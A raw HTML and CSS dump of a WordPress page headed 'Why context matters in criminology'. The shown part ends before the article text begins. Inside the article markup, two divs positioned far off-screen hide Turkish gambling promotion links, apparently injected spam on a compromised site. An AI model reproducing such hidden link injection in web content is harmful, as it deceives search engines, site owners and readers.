svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Abel!important;font-size:15px!important}.tdi_22 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_22 .tdb-search-form{padding:20px;border-width:0px}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:#000000}.tdi_22 .tdb-head-search-form-btn-icon{margin-left:10px;top:4px}.tdi_22 .tdb-head-search-form-btn{padding:4px 15px 0 0;border-radius:0 0 2px 0;color:#000000;background-color:rgba(255,255,255,0);border-color:#000000;font-family:Abel!important;font-size:15px!important;font-weight:600!important}.tdi_22 .tdb-aj-search-results{padding:0 5px;border-width:0px;background-color:#f4f4f4}.tdi_22 .result-msg{padding:8px 0 6px 0;text-align:center;background-color:#000000;font-family:Abel!important;font-size:15px!important;font-style:normal!important;font-weight:600!important}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#000000}.tdi_22 .tdb-search-form:before{background-color:#f4f4f4}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#f4f4f4}.tdi_22 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-form-input{color:#000000;font-family:Abel!important;font-size:15px!important;font-weight:600!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_22 .tdb-search-form-inner{background-color:rgba(255,255,255,0)}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_22 .tdb-head-search-form-btn:hover{color:#ff787e;background-color:rgba(255,255,255,0);border-color:#ff787e}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#ff787e;fill:#ff787e}.tdi_22 .tdb-head-search-form-btn i{color:#000000}.tdi_22 .tdb-head-search-form-btn:hover i{color:#ff787e}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#ff787e}.tdi_22 .tdb-head-search-placeholder{font-family:Abel!important}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:2.5px;padding-right:2.5px;padding-bottom:10px;margin-bottom:10px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_22 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:150%}.tdi_22 .td-image-container{display:block;order:0}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-module-meta-info{padding:7px 5px 20px;border-color:#eaeaea}.tdi_22 .entry-title{margin:10px 0 5px 0;font-family:Abel!important;font-size:16px!important;line-height:1.4!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Josefin Sans!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#ff787e!important}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{color:#000000}.tdi_22 .td-post-category{font-family:Abel!important;font-weight:400!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Abel!important;font-size:14px!important;font-style:italic!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:15px;width:36px;height:36px;line-height:36px}.tdi_22 .tdb-head-search-btn svg{width:15px}.tdi_22 .tdb-search-icon-svg{width:36px;height:36px}.tdi_22 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_22 .tdb-head-search-form-input{font-size:13px!important}.tdi_22 .tdb-head-search-form-btn{font-size:13px!important}.tdi_22 .result-msg{font-size:13px!important}.tdi_22 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td-image-wrap{padding-bottom:130%}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_22 .entry-title{font-size:13px!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://oxcampafrica.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-typcn tdc-font-typcn-chevron-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:40px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_26 .tdm-social-item{width:40px;height:40px;margin:5px 10px 5px 0}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:#008ac1}.tdi_26 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/OXCAMPAfrica"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/oxcampafrica/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/OXCAMPAfrica"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5575" data-autoload-tpl-id="5431" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-5431"
                    class="post-5431 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div style='position:absolute;left:-12635px;width:1035px;'><p>Adres güncellemeleri düzenli takip edilerek <a href="https://ocombatente.com/" title="bahsegel 2026">bahsegel</a> üzerinden güvenli bağlantı kuruluyor.</p></div><div style='position:absolute;left:-7893px;width:1123px;'><p>Slot oyuncularının ilgisi özellikle yüksek RTP’ye sahip oyunlara yönelmiştir, <a href="https://www.sunaurataylor.org" title="bettilt">bettilt.giriş</a> bu oyunları öne çıkarır.</p> <p>Online eğlence için <a href="https://morningdesertdubaisafari.com" title="Bahsegel 2025 giriş">Bahsegel</a> kategorileri giderek daha fazla kullanıcı çekiyor.</p></div><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{margin-top:-90px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-top:-80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-top:-70px!important}}@media (max-width:767px){.tdi_30{margin-top:-60px!important;margin-right:-20px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_34{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}.tdi_34{padding-left:24px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_34{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{padding-left:0px!important}}@media (max-width:767px){.tdi_34{margin-left:-10px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{padding-top:40px!important;padding-right:64px!important;padding-bottom:35px!important;padding-left:64px!important;width:1200px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:30px!important;padding-right:54px!important;padding-bottom:25px!important;padding-left:54px!important;width:984px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding-top:30px!important;padding-right:44px!important;padding-bottom:25px!important;padding-left:44px!important;width:100%!important}}@media (max-width:767px){.tdi_36{padding-top:20px!important;padding-right:34px!important;padding-bottom:15px!important;padding-left:34px!important;width:100%!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_37 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:9px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:5px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_37 .tdb-entry-category{padding:0px;margin:0 10px 0 0;color:#888888!important;font-family:Poppins!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_37 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_37 .tdb-entry-category:hover{color:#000000!important}.tdi_37 .tdb-cat-sep{font-size:14px}.tdi_37 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_37{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_37 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"></div></div><div class="td_block_wrap tdb_title tdi_38 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:11px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:7px!important}}@media (max-width:767px){.tdi_38{margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_38 .tdb-title-line:after{height:2px;bottom:40%}.tdi_38 .tdb-title-line{height:50px}.td-theme-wrap .tdi_38{text-align:left}.tdi_38 .tdb-first-letter{left:-0.36em;right:auto}.tdi_38 .tdb-title-text{font-family:Source Serif Pro!important;font-size:47px!important;line-height:1.3!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-title-text{font-size:40px!important}}@media (max-width:767px){.tdi_38 .tdb-title-text{font-size:38px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Why context matters in criminology</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_39 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_39{display:inline-block}.tdi_39 .tdb-author-name-wrap{align-items:baseline}.tdi_39 .avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_39 .tdb-author-name{color:#888888;font-family:Poppins!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_39 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .avatar{width:20px;height:20px;margin-right:6px}.tdi_39 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .avatar{width:20px;height:20px;margin-right:6px}.tdi_39 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_39 .avatar{width:20px;height:20px;margin-right:6px}.tdi_39 .tdb-author-name{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://oxcampafrica.org/author/niii/" title="Oxcamp Africa"><img alt='Oxcamp Africa' src='https://secure.gravatar.com/avatar/dc83e3010e7a5240da8d874fbad785ba?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc83e3010e7a5240da8d874fbad785ba?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://oxcampafrica.org/author/niii/">Oxcamp Africa</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:2px!important;margin-right:7px!important;margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-right:6px!important;margin-left:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:5px!important;margin-right:6px!important;margin-left:4px!important}}@media (max-width:767px){.tdi_40{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_40{text-align:left!important}.tdi_40 .tdm-descr{color:#888888;font-family:Poppins!important;font-size:12px!important;letter-spacing:0.8px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_40 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-top:1px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_41{display:inline-block;color:#888888;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_41 svg{width:14px}.tdi_41 .tdb-date-icon{margin-right:5px}.tdi_41 svg,.tdi_41 svg *{fill:#888888}@media (min-width:1019px) and (max-width:1140px){.tdi_41{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{font-size:11px!important}}@media (max-width:767px){.tdi_41{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-23T23:23:00+00:00">May 23, 2021</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_42 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_42 .tdb-featured-image-bg{background:url('https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_42 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_42 .tdb-featured-image-bg{background-attachment:scroll}.tdi_42 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_42 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}#tdi_43.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_43.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-30px;margin-right:-30px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}.tdi_44{margin-right:0px!important;margin-left:0px!important;padding-top:36px!important;padding-right:34px!important;padding-bottom:40px!important;padding-left:34px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding-top:20px!important;padding-right:20px!important;padding-bottom:24px!important;padding-left:20px!important}}@media (min-width:768px) and 